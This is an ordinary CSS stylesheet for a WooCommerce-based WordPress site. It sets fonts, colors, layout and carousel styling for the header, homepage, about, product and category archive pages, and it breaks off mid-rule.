/*Start for Default*/
@font-face {
	font-family: 'Helvetica';
	src: url('fonts/Helvetica.eot');
	src: url('fonts/Helvetica.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/Helvetica.woff') format('woff'), 
		 url('fonts/Helvetica.svg#Helvetica') format('svg');
}
@font-face {
	font-family: 'HelveticaBold';
	src: url('fonts/HelveticaBold.eot');
	src: url('fonts/HelveticaBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaBold.woff') format('woff'), 
		 url('fonts/HelveticaBold.svg#HelveticaBold') format('svg');
}
@font-face {
	font-family: 'HelveticaNeue';
	src: url('fonts/HelveticaNeue.eot');
	src: url('fonts/HelveticaNeue.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeue.woff') format('woff'), 
		 url('fonts/HelveticaNeue.svg#HelveticaNeue') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueMedium';
	src: url('fonts/HelveticaNeueMedium.eot');
	src: url('fonts/HelveticaNeueMedium.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueMedium.woff') format('woff'), 
		 url('fonts/HelveticaNeueMedium.svg#HelveticaNeueMedium') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueBold';
	src: url('fonts/HelveticaNeueBold.eot');
	src: url('fonts/HelveticaNeueBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueBold.woff') format('woff'), 
		 url('fonts/HelveticaNeueBold.svg#HelveticaNeueBold') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueMediumItalic';
	src: url('fonts/HelveticaNeueMediumItalic.eot');
	src: url('fonts/HelveticaNeueMediumItalic.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueMediumItalic.woff') format('woff'), 
		 url('fonts/HelveticaNeueMediumItalic.svg#HelveticaNeueMediumItalic') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueCondensedBold';
	src: url('fonts/HelveticaNeueCondensedBold.eot');
	src: url('fonts/HelveticaNeueCondensedBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueCondensedBold.woff') format('woff'), 
		 url('fonts/HelveticaNeueCondensedBold.svg#HelveticaNeueCondensedBold') format('svg');
}

body,
p,
ul li,
ol li,
a{
	font-family: 'Helvetica';
}
body{ border-top:5px solid #bbb9bb !important; }
.container {
    max-width: 1218px !important;
	width:100% !important;
}
div.custom-btn a.vc_btn3-style-custom{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:16px !important;
	line-height:20px !important;
	text-align:center !important;
	text-transform:uppercase !important;
	padding:8px 12px !important;
	background-image:none !important;
}
h2.vc_custom_heading.orange{ color:#e7a714 !important; }
#wrapper.hide-title-section,
body.woocommerce #wrapper,
body.woocommerce-page #wrapper{ 
	padding-top:0px !important; 
	border-top:10px solid #e7a714 !important;
}
body.woocommerce #wrapper,
.page-template-default #primary{ padding-bottom:0px !important; }
h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714;
}

p,
ul li,
ol li{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#000 !important;
}
strong{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
}
header div.breadcrumbs{ display:none !important; }
header h1.section-heading,
header h2.section-heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:50px !important;
	line-height:55px !important;
	color:#fff !important;
	text-align:left !important;
}
.loading_img > img{ width:50px !important; text-align:left !important; }
/*End for Default*/

/*Start for Header*/
div.topbar div.topbar-menu ul#menu-top-menu{ list-style:none !important; }
div.topbar div.topbar-menu ul#menu-top-menu li.menu-item{
	display:inline-block !important;
	float:left !important;	
}
div.topbar div.topbar-menu-search{
	position:absolute !important;
	display:inline-block !important;
	right:0px !important;
	top:15px !important;
	z-index:9999 !important;
}
div.topbar div.topbar-search,
div.topbar div.keydesign-cart.dropdown{ display:none !important; }


div.topbar-menu ul#menu-top-menu li.menu-item a{ border-left:1px solid #FFF !important; }
div.topbar-menu ul#menu-top-menu li.menu-item:first-child a{ border-left:0px !important; }
div.topbar-menu ul#menu-top-menu li.menu-item a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:12px !important;
	line-height:15px !important;
	color:#FFF !important;
	padding:0px 5px !important;	
}
div.topbar-menu ul#menu-top-menu li.menu-item a:hover{
	color:#e7a714 !important;
}
.navbar.navbar-default{ 
	position:relative !important; 
	margin-bottom:0px !important;
}
nav.navbar.navbar-default div.menubar{ padding:15px 0px 30px !important; }
.navbar-default .nav:hover li a{ opacity:1 !important; }
#main-menu .navbar-nav .menu-item a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:16px !important;
	line-height:20px !important;
	padding:5px 2px 0px !important;
	margin-right:38px !important;
}
#main-menu .navbar-nav li.menu-item.menu-item-type-custom.current-menu-item a{ color:#ffffff !important; }
#main-menu .navbar-nav li.menu-item.current-menu-item a,
#main-menu .navbar-nav li.menu-item.menu-item-type-custom.current-menu-item a:hover{ color:#e7a714 !important; }
nav.navbar.navbar-default div.menubar #main-menu{
	position:absolute !important;
	bottom:0px !important;
	right:0px !important;
}
nav.navbar.navbar-default div.menubar #main-menu a.modal-menu-item.default_header_btn{
	background-image:url('images/header-right-logo.png') !important;
	background-size:contain !important;
	background-repeat:no-repeat !important;
	background-position:center center !important;
	background-color: transparent !important;
	width: 150px !important;
	height: 60px !important;	
	border: 0 !important;	
	padding: 0px !important;
	margin: 0px !important;
}
nav.navbar.navbar-default div.menubar #main-menu ul#menu-main-menu{ margin-top:35px !important; }
#main-menu .navbar-nav .menu-item-has-children > ul.dropdown-menu{
	margin-top:-13px !important;
	border-radius:0px !important;
	box-shadow:none !important;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu{ top:-2px !important; }
#main-menu .navbar-nav .menu-item ul.dropdown-menu{
	background-color:#e7a714 !important;
}
#main-menu .navbar-nav .menu-item ul.dropdown-menu li a,
#main-menu .navbar-nav .menu-item ul.dropdown-menu li ul.dropdown-menu li > a{
	color: #FFF !important;
	font-family: 'Helvetica' !important;
}
#main-menu .navbar-nav .menu-item ul.dropdown-menu li:hover > a,
#main-menu .navbar-nav .menu-item ul.dropdown-menu li ul.dropdown-menu li:hover > a{
	color: #FFF !important;
	font-family: 'HelveticaBold' !important;
}
div#wrapper div.product-search-section{
	position:absolute !important;
	width:100% !important;
	z-index:9999 !important;
	margin-top:25px !important;
}
div#wrapper div.product-search-section div.col-xs-12{
	float:right !important;
	max-width:240px !important;
	width:100% !important;
}
div#wrapper div.product-search-section form.woocommerce-product-search .search-field{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:13px !important;
	line-height:15px !important;
	border-radius: 0px !important;
	color:#000 !important;
	box-shadow: inset -3px 3px 5px -1px #000 !important;
	height:40px !important;
}
div#wrapper div.product-search-section form.woocommerce-product-search button[type="submit"]::before{
	content: url('images/search-icon.png') !important;
}
/*End for Header*/

/*Start for Homepage*/

/*body.home:before{
	background: url('images/top-left-layer.png') !important;
	content: "" !important;
	background-size: contain !important;
	background-position: left top !important;
	background-repeat: no-repeat !important;
	width: 360px !important;
	height: 660px !important;
	position:absolute !important;	
	z-index:9999 !important;
}*/
div#home-slider-layer-img{ left:0px !important; }
div.home-section2 div.right-section .vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:44px !important;
	line-height:50px !important;
	color:#e5a736 !important;
	margin:25px auto 10px !important;
	text-align:left !important;
}
div.home-section2 div.right-section div.wpb_text_column ul li:before{
	content:'•' !important;
	color:#000 !important;
}
div.home-section2 div.right-section div.wpb_text_column ul li{ padding-left:10px !important; }
div.home-section2 div.right-section div.wpb_text_column ul li,
div.home-section2 div.right-section div.wpb_text_column p{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:25px !important;
	color:#000000 !important;	
	text-align:left !important;	
}
div.home-section2 div.right-section div.custome-btn{ margin:20px auto 0px !important; }

div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3,
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3 a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin:auto 0px !important;
}
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:25px !important;
	color:#e5a736 !important;
	margin:7px 0px !important;
}
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents a.product_link{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:14px !important;
	line-height:20px !important;
	color:#000000 !important;
	border:1px solid #000 !important;
	padding: 10px 15px !important;
	display: inline-block !important;
	margin-top: 20px !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ 
	width:auto !important;
	height:auto !important;
	top:20% !important;
}
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{
	top:50% !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-90px !important; }
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-90px !important; }
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before{ 
	background-image: url('images/prev-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before{ 
	background-image: url('images/next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item{ padding:0px 10px !important; }
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item,
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-item,
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption {
	background-color:#FFF !important;
	border:0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-item div.ever-slider-image-wrapper{
	max-height:180px !important;
	width:100% !important;
	min-height:auto !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption a h3.ever-slider-caption-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin:auto 0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:25px !important;
	color:#e5a736 !important;
	margin:7px 0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption a.ever-slider-caption-btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:14px !important;
	line-height:20px !important;
	color:#000000 !important;
	border:1px solid #000 !important;
	padding: 10px 15px !important;
	display: inline-block !important;
	margin-top: 20px !important;
	text-align:left !important;
	background-color:transparent !important;
}
div.home-section3 div.owl-carousel div.owl-nav{
	position:absolute !important;
	top:0px !important;
	width:100% !important;
}
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev,
div.home-section3 div.owl-carousel div.owl-nav button.owl-next{
	top:50px !important;
	position:absolute !important;
	background-color:transparent !important;
}

div.home-section3 div.owl-carousel.ever-slider{ margin-top:0px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-90px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-90px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before{
	background-image: url('images/prev-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
	background-image: url('images/next-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

div.home-section4 h2.vc_custom_heading,
div.home-section4 h2.vc_custom_heading p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:47px !important;
	line-height:48px !important;
	color:#e7a714 !important;
}
div.home-section4 div.wpb_text_column p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:40px !important;
	color:#ffffff !important;
	margin-bottom:20px !important;
}

div.home-section6 h2.vc_custom_heading,
div.home-section7 h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#000000;
}
/*div.home-section6 div.wcp-carousel-main-wrap div.slick-list div.slick-track div.slick-current.slick-active{
	margin-left:0px !important;
	margin-right:20px !important;
}
div.home-section6 div.wcp-carousel-main-wrap div.slick-list div.slick-track div.slick-cloned.slick-active{
	margin-left:20px !important;
	margin-right:0px !important;
}*/
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ padding:1px 10px !important; }
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-img-wrap a{ pointer-events:none !important; }
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p,
div.home-section7 div.left-section div.wpb_text_column p{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000000 !important;
}

div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom{
	font-size:19px !important;
	line-height:20px !important;
	color:#ffffff !important;
	background-color:#e7a714 !important;
	text-transform:none !important;
	padding: 12px 15px !important;
}

div.home-section8 div.wpb_text_column p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:55px !important;
	line-height:70px !important;
	color:#ffffff !important;
}

div.home-section9 h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:41px !important;
	line-height:45px !important;
	color:#e5a736 !important;
}
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item div.vc_gitem-zone:before{ background:none !important; content:'' !important; }
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item div.vc_gitem-zone div.vc_gitem-zone-mini{
	position:absolute !important;
	top:auto !important;
}
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item{ padding-right:8px !important;}
div.home-section9 div.vc_grid-container ul.vc_grid-filter li span,
div.home-section9 div.vc_grid-container div.vc_grid-filter-select select,
div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000000 !important;
}
div.home-section9 div.vc_grid-container ul.vc_grid-filter li:hover,
div.home-section9 div.vc_grid-container ul.vc_grid-filter li.vc_active{ background-color:transparent !important; }
div.home-section9 div.vc_grid-container ul.vc_grid-filter li.vc_active span:after,
div.home-section9 div.vc_grid-container ul.vc_grid-filter li span:hover:after{ background:#e5a736 !important; width:100% !important; }
/*End for Homepage*/

/*Start for About Page*/
body#about header.entry-header, body#innovations header.entry-header{
	background:url('images/about-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:0px !important;
}
div.about-section3 h2.vc_custom_heading{
	font-family: 'HelveticaNeueCondensedBold' !important;
	font-weight:normal !important;
	font-size:44px !important;
	line-height:41px !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	letter-spacing:0px !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{
	width:auto !important;
	height:auto !important;
	top:40% !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-90px !important; }
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-90px !important; }
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before{ 
	background-image: url('images/team-prev-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 52px !important;
	height: 52px !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before{ 
	background-image: url('images/team-next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 52px !important;
	height: 52px !important;
} 
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap{ padding-top:20px !important; }
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-img-wrap a,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a{
	pointer-events:none !important;
}
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:30px !important;
	color:#ffffff !important;
	text-align:center !important;
	text-transform:uppercase !important;
}
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ 
	text-transform:none !important; 
	margin-top:0px !important;
}
/*End for About Page*/

/*Start for Woocommerce Style*/
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary{ 
	float:left !important; 
	width:50% !important;
}

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images{
	width:48% !important;
	margin-left:2% !important;
}

body.single-product header.entry-header.blog-header{
	display:none !important;
	background:url('images/product-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:60px !important;
}
body.single-product div#product-content{ padding-top:0px !important; }
body.single-product div#product-content div.product_top_banner{ padding-bottom:60px !important; }
.single-product div.product div.summary.entry-summary h1.product_title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714 !important;
}
.single-product div.product div.summary.entry-summary p.price,
.single-product div.product div.summary.entry-summary form.cart{ display:none !important; }

.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ul,
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ol{
	margin-left:-20px !important;
}
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ul li,
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ol li{
	padding-left:15px !important;
}

.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description h3{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#e7a714 !important;
	margin-top:50px !important;
	margin-bottom:0px !important;
}
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description p{
	margin-bottom:30px !important;
}
.single-product div.product div.woocommerce-product-gallery figure.images,
.single-product div.product div.images{ border:1px solid #787677 !important; }
.single-product div.product div.images div.thumbnails.slider ul.yith_magnifier_gallery li{ padding:15px !important; }
.single-product div.product div.woocommerce-product-gallery img{ border:0px !important; }

body.single-product div.product_bottom_section div.product_bottom_area:after{
	background:url('images/product-bottom-layer-img.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:top right !important;
	display:block !important;
	position:absolute !important;
	height: 325px !important;
	width: 182px !important;
	right: 0px !important;
	bottom: 0px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area{	
	padding:85px 15px !important;	
	background-repeat:no-repeat !important;
	background-position:top left !important;
	background-size:cover !important;
}
body.single-product div.product_bottom_section div.product_bottom_area h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:47px !important;
	line-height:50px !important;
	color:#e7a714 !important;
	margin-bottom:60px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section p,
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3,
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{
	font-family: 'HelveticaNeueMediumItalic' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:30px !important;
	color:#000 !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	margin-top:60px !important;
	margin-bottom:0px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section{
	padding-left:75px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	margin-bottom:0px !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form{
	width:100% !important;
	margin-left:2% !important;
	margin-bottom:35px !important;
	float:none !important;
	border:1px solid #e7a714 !important;
	border-radius:5px !important;
	-moz-border-radius:5px !important;
	-ms-border-radius:5px !important;
	-webkit-border-radius:5px !important;
	padding:10px !important;	
}
body.single-product div#product-content div.product div.product_enquire_now_form label,
body.single-product div#product-content div.product div.product_enquire_now_form input{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000 !important;
	margin-bottom:0px !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form input[type='submit']{ 
	color:#FFF !important; 
	background-color:#e7a714 !important;
	width:auto !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form label{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	line-height:35px !important;	
}
body.single-product div#product-content div.product div.enquire_now_btn_section{
	display: inline-block !important;
	width: 49% !important;
	float: right !important;
}
body.single-product div#product-content div.product .enquire_now_btn{ 
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:20px !important;
	background-color:#e7a714 !important;
	color:#FFF !important;
	text-transform:uppercase !important;
	margin-left:2% !important; 
	padding:15px 40px !important;
	margin-bottom:35px !important;
}

body.single-product div#product-content div.wpl-woo-related-product-slider-section-fullwidth{ 
	background:#ebebeb !important;
	clear:both !important;
	display:block !important;
	margin-left:-15px !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section{
	padding:60px 0px 70px !important;
	overflow:visible !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .wpl-wrps-item{ margin:auto 10px !important; }
body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#000 !important;
	margin-bottom:40px !important;
	padding-left:15px !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product div.wpl-wrps-price,
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product div.wpl-wrps-add-to-card{
	display:none !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title,
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title a{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#FFF !important;
	background-color:#252525 !important;
	margin-top:0px !important;
	padding:8px 10px !important;
	text-align:left !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev i.fa,
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next i.fa{ display:none !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev,
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ 
	top:40% !important; 
	background-color:transparent !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:-90px !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:-90px !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev:before{
	background-image: url('images/prev-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next:before{
	background-image: url('images/next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

body.single-product div#ShopInnerContent section.related.products{ display:none !important; }

/*End for Woocommerce Style*/

/*Start for Product Category Listing Page (Archive)*/
body.archive.woocommerce header.entry-header{
	background:url('images/archive-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important
}
body.archive.woocommerce header.entry-header div.header-overlay{ 
	background-image:none !important; 
	position:relative !important;
}
body.archive.woocommerce section div.ShopFiltersWrapper{ display:none !important; }
body.archive.woocommerce section div.container{ margin-top:60px !important; }
body.archive.woocommerce section div.container h1.section-heading.cat-title,
body.archive.woocommerce section div.container h2.section-heading.cat-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714 !important;
	margin-bottom:25px !important;
}
body.archive.woocommerce section div.container h5.section-heading.cat-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:23px !important;
	line-height:26px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
}

body.archive.woocommerce section div.container div.cat_lavel_4 h1.section-heading.cat-title,
body.archive.woocommerce section div.container div.cat_lavel_4 h2.section-heading.cat-title,
body.archive.woocommerce section div.container div.cat_lavel_4 h5.section-heading.cat-title{
	margin-bottom:0px !important;
}


body.archive.woocommerce section div.container h1.section-heading.cat-title{
	font-size:75px !important;
	line-height:80px !important;
}
.woocommerce .woo-4-columns ul.products li.product{ width:23.9% !important;}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product{ margin:15px 5px !important; }
body.archive.woocommerce ul.products li.product div.woo-entry-image{ margin:35px !important; }
body.archive.woocommerce ul.products li.product{ 
	border:1px solid #bebdbd !important; 
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper{
	min-height:auto !important;
	padding:0px 15px 15px !important;
}
body.archive.woocommerce ul.products li.product h2,
body.archive.woocommerce ul.products li.product span.price,
body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount,
body.archive.woocommerce ul.products li.product span.sku{	
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	color:#252525 !important;
	text-align:center !important;
	width:100% !important;
	display:inline-block !important;
	margin-bottom:0px !important;
}
body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount,
body.archive.woocommerce ul.products li.product span.sku{
	font-family: 'Helvetica' !important;
}
body.archive.woocommerce ul.products li.product span.price,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper div.categories{ display:none !important;}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	color:#252525 !important;
	text-transform:uppercase !important;
	border:0px !important;	
	background-color:transparent !important;
	padding:10px 0px !important;
	margin:0px !important;
	min-width:auto !important;
	width:auto !important;
	box-shadow:none !important;
	transform:none !important;
	-moz-transform:none !important;
	-ms-transform:none !important;
	-webkit-transform:none !important;	
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
	color:#ffffff !important;
	background-color:#e7a714 !important;
